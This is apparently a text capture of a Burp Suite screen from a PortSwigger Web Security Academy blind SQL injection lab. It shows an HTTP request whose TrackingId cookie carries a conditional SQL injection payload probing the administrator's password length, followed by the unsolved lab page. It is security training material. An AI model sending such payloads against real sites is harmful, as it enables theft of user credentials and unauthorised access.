 Send Cancel < > Target: https://0ae200b003571cd78092ad7d00ab0041.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae200b003571cd78092ad7d00ab0041.web-security-academy.net
3 Cookie: TrackingId=89ohA4sDLYal579L' and (SELECT 'a' from users WHERE username='administrator' AND
LENGTH(password)>1)='a; session=X5TdXXNXaaTCxw727kqLPdAaRiDaHHVk
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
1 Sec-Fetch-Site: cross-site
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://portswigger.net/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8
9
Response
Pretty Raw Hex Render \n
Blind SQL injection with conditional responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Toys & Games